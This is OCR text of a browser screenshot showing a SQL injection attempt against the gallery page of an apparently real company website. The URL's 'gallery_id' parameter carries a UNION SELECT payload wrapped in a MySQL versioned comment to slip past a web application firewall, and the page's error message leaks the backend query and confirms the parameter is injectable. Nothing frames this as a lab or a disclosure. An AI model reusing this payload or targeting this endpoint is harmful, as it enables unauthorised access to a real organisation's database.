 File Edit View History Bookmarks Tools Help
W Web application firewall - W
WRT
www.wrtbros.com/d_gallery.php?gallery_id=-2 /*!50000union*/ select 1,user()--
Search
JS
5
SWADESHI & QUALITY
wrt
W. R. TALWALKER BROTHERS PVT. LTD.
An ISO 9001:2015 Certified Company
Home About Us Products Career Gallery FAQ's Enquiry Contact
Gallery
Home Gallery wrtbro1_talwalker
Can't execute query
select gallery_id, thumbnail,large_img,caption from photos where status = "active" and gallery_id=-2 /*!50000union*/ select 1,database()-- order
MySQL Error: The used SELECT statements have a different number of columns
This script cannot continue, terminating.
Waiting for www.wrtbros.com...
Type here to search
11:22 PM
2/14/2021